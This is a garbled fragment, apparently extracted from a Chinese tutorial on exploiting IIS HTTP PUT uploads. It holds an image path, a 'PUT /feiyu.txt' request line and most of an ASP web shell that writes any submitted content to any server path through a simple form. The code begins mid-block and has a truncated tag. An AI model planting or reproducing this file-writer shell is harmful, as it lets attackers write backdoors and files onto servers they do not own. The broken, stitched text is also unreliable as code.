 PUT file
/feiyu.txt
PUT
<% File.Write data %>
<% if err =0 then %>
<% response.write "保存成功" %>
<% else %>
<% response.write "保存失败,请确定是否有写入权限或者其他原因" %>
<% end if %>
<% err.clear %>
<% end if %>
<% File.Close %>
<% Set File=Nothing %>
<% Set FSO = Nothing %>
<% Response.write "<form action='' method=post>" %>
保存路径:<% Response.Write "<input type=text name=syfdpath size=50>" %></p>
写入内容:<% Response.write "<textarea name=cyfddata cols=50 rows=8></textare
<% Response.write "<input type=submit value=保存>" %>
<% Response.write "</form>" %></p>
<form class="style4">
</form>